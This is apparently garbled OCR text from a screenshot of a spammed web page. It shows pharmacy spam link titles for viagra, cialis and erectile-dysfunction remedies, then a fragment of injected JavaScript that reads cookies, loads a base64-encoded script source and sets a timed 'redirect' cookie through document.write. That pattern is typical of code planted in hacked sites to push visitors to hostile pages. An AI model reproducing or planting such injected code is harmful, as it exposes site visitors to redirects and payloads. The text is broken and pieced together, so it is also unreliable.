
viagra from watermelon
Top 5 Best-canadian-overnight-
cialis
Topical+sildenafil-blueberry-100-
mg
red+wine+erectile+dysfunction
how+to+get+hard+and+stay+hard+longer
how-to-improve-pennis-health
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
path=/;
expires=”+date.toGMTString(),document.write(”)}
PMI PMP Practice Exam